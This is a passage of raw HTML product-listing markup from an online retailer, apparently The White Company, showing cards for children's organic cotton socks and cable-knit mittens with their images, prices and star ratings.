srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Stripe---Spot-Socks---Set-of-3--0-6yrs-/A11319_AU24_220_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Stripe---Spot-Socks---Set-of-3--0-6yrs-/A11319_AU24_220_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Stripe---Spot-Socks---Set-of-3--0-6yrs-/A11319_AU24_220_P_CO?$M_PLP_160x265$" alt="Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs), £10.00. Multi. Rated 5 out of 5, based on 5 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A11319_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A11319 - Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 5 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="wxqi17" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dkoojn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wxqi17)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wxqi17)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="brggcc" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="8i24cm" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#brggcc)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#brggcc)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="e7ecpja" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="yejh5" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e7ecpja)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e7ecpja)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kse1li" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="bwka47" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kse1li)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kse1li)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kypiat" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="aun57j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kypiat)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kypiat)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (5
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6453|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Safari-Animal-Face-Socks--Set-of-3/p/A12881?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Safari Animal Face Socks – Set of 3"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Safari Animal Face Socks – Set of 3" class="image-carousel null dyMonitor" data-adid="182422||6453|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Safari-Animal-Face-Socks---Set-of-3/A12881_AU23_220_P_F?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Safari-Animal-Face-Socks---Set-of-3/A12881_AU23_220_P_F?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Safari-Animal-Face-Socks---Set-of-3/A12881_AU23_220_P_F?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Safari-Animal-Face-Socks---Set-of-3/A12881_AU23_220_P_F?$M_PLP_160x265$" alt="Organic Cotton Safari Animal Face Socks – Set of 3" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Safari Animal Face Socks – Set of 3, £10.00. Multi. Rated 4.86 out of 5, based on 22 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Safari Animal Face Socks – Set of 3" class="product-card__title-container-text">
                Organic Cotton Safari Animal Face Socks – Set of 3
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12881_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12881 - Organic Cotton Safari Animal Face Socks – Set of 3" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.86 out of 5, based on 22 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.86 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="zvty8f" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="9d89" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zvty8f)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zvty8f)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kzmxzc" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="cag4wg" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kzmxzc)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kzmxzc)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="j3g68" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="mw2uq" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j3g68)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j3g68)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ml62f3" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="5lnivr" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ml62f3)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ml62f3)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qhl9yi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="yjjkvd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qhl9yi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qhl9yi)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (22
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6453|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Cable-Knit-Mittens-04yrs/p/A15530?swatch=Navy+Marl" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Cable Knit Mittens (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Cable Knit Mittens (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||6453|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Mittens--0-4yrs-/A15530_AU25_427_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Mittens--0-4yrs-/A15530_AU25_427_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Mittens--0-4yrs-/A15530_AU25_427_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Mittens--0-4yrs-/A15530_AU25_427_P_1?$M_PLP_160x265$" alt="Organic Cotton Cable Knit Mittens (0–4yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Cable Knit Mittens (0–4yrs), £18.00. Navy Marl." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Cable Knit Mittens (0–4yrs)" class="product-card__title-container-text">
                Organic Cotton Cable Knit Mittens (0–4yrs)
